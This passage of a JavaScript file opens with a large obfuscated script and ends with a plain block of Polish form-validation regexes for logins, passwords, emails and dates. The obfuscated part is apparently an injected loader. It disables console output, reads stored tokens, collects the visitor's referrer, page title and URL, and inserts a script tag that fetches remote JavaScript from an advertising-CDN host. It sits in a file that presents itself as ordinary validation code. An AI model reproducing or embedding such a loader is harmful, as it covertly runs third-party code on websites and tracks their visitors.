_0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}<!--
var reg1 = new RegExp("^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ][a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ]{3,}$");
//login

var reg2 = new RegExp('^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ][a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ]{4,}$');
//password

var reg5 = new RegExp('^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ]+$');
//name

var reg6 = new RegExp('^[^@]+@([a-z0-9\-]+\.)+[a-z]{2,4}$');
//mail

var reg7 = new RegExp('^[0-9]+$');
//number

var reg8 = new RegExp('^[0-9]*[\.,]*[0-9]+$');
//number_real

var reg10 = new RegExp('.+');
// not null

var reg11 = new RegExp('^[a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ_\-].*');
// not null2

var reg12 = new RegExp('^[\\[\\]a-zA-Z0-9_\-].*');
// not null3

var reg20 = new RegExp('.+\.(jpg|JPG|gif|GIF|png|PNG)$');
var reg21 = new RegExp('.+\.(txt|TXT)$');

var reg30 = new RegExp('^[0-9]{4}-[0-9]{2}-[0-9]{2}$');
//news: data

var reg31 = new RegExp('^[0-2][0-9]:[0-5][0-9]$');
//news: hour
-->